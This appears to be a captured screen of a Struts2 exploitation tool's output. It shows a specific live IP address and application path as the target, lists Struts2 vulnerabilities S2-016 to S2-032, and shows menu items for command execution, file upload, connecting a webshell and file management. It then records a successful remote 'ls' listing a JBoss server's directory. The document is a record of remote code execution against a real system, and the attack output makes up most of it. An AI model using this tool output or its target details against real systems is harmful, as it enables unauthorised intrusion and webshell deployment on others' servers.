 目标: https://202.173.38.89/APHSQD/forgetPassword.action
编码: UTF-8 2016 S2-032 2014 S2-020 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls
★K8cmd-> ls
================================================================================
classpath.sh
jboss_init_hpux.sh
jboss_init_redhat.sh
jboss_init_solaris.sh
jboss_init_suse.sh
probe.bat
probe.sh
run.bat
run.conf
run.jar
run.sh
security_cc.policy
shutdown.bat
shutdown.jar
shutdown.sh
shutdown-shortcut.bat
shutdown-shortcut.sh
startAPHSQD.sh
stopAPHSQD.sh
twiddle.bat
twiddle.jar
twiddle.sh
velocity.log
velocity.log.1
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh
wstools.bat
wstools.sh
www.wooyun.org